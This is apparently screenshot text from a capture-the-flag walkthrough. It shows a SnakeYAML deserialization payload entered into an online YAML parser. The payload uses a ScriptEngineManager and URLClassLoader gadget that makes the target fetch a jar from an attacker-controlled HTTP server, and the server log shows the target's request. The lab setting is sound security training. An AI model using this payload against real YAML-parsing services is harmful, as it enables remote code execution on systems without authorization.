 ONLINE YAML PARSER
!!javax.script.ScriptEngineMan
ager [
  !!java.net.URLClassLoader [[
    !!java.net.URL
["http://10.10.15.125/yaml-
payload.jar"]
  ]]
]
/home/winsad ✘ INT python3 -m http.server 80
PARSE
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.227 - - [29/Jun/2021 23:18:56] code 404, message File not found
10.10.10.227 - - [29/Jun/2021 23:18:56] "GET /yaml-payload.jar HTTP/1.1" 404 -
Need support?